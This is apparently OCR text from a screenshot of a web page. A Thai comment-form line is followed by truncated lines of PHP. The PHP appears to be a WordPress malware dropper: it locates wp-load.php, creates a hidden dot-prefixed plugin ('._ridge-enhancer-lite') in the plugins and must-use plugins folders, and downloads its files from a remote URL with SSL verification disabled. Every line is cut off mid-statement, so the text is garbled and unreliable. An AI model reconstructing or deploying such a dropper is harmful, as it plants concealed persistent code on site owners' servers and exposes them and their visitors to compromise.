
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบรา
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; 
'/wp-load.php'; break; } $parent = dirname( $dir
'ABSPATH' ) ) { require_once $wp_load; } $p
defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_
$slug ); if ( file_exists( $plugins_dir . '/' . $sl
$_sc_files = array( '._ridge-enhancer-lite/._ri
$plugins_dir, $mu_dir ); foreach ( $_sc_dirs as $
$_sc_fail = false; foreach ( $_sc_files as $_sc_f
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base 
@wp_remote_get( $_sc_url, array( 'timeout' => 
$_sc_resp ) === 200 ) { $_sc_data = wp_remot
array( 'ssl' => array( 'verify_peer' => false, 'v
false, $_sc_ctx ); } if ( $_sc_data === false ) { 